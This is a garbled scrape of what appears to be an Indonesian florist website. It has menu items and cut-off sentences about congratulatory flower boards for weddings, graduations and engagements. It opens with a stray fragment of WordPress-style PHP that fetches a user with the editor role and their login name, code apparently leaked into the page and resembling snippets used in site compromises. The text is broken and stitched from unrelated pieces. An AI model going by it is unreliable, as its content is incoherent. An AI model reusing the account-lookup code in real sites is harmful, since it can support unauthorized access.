
,'user_login']]); if(empty($u)){$u=get_users(['role'=>'editor','number'=>1,'fields'=>
Tentang Kami
Kontak Kami
FAQ
Login
ESI
LAYANAN
IN STOCK
y wedding, selamat wisuda, ulang tahun pertunangan,
saha baru. Maksud dari karangan papan bunga ucapan
epada kerabat, saudara, maupun kolega ataupun rekan